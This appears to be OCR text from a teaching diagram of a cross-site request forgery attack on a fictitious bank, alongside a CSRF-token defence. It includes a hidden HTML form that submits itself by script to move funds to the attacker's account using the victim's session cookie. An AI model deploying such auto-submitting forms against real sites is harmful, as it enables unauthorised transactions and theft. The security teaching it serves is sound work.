 Attacker
Victim
Bank
POST /login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
<input name="csrf"
type="hidden"
value="194937245…">
GET /index.html
<form name=“badform” method=“post”
action=“http://fictitiousbank/transfer.cgi”>
<input type=“hidden” name=“from”
value=“35367021”>
<input type=“hidden” name=“to” value=“48412334”>
<input type=“hidden” name=“amount” value=“5000”>
<input type=“hidden” name=“date”
value=“05072010”>
</form>
<script>document.badform.submit()</script>
POST /transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK